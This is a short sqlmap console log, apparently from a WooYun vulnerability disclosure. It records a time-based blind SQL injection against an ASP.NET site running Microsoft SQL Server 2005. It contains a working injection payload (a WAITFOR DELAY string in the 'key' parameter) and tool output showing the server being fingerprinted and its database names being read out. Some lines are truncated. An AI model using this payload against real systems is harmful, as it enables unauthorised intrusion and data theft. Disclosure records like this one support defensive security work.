 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: key=110') WAITFOR DELAY '0:0:5'--
---
[17:55:34] [INFO] testing Microsoft SQL Server
[17:55:34] [INFO] confirming Microsoft SQL Server
[17:55:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:55:36] [INFO] fetching database names
[17:55:36] [INFO] the SQL query used returns 9 entries
[17:55:39] [INFO] fetching number of databases
[17:55:39] [INFO] retrieved:
[17:55:39] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n]
[18:00:35] [INFO] adjusting time delay to 2 seconds due to good response times
9
[18:00:37] [INFO] retrieved: AdventureWorks
[18:07:12] [INFO] retrieved: AdventureW
[18:12:07] [ERROR] invalid character detected. retrying..
www.wooyun.org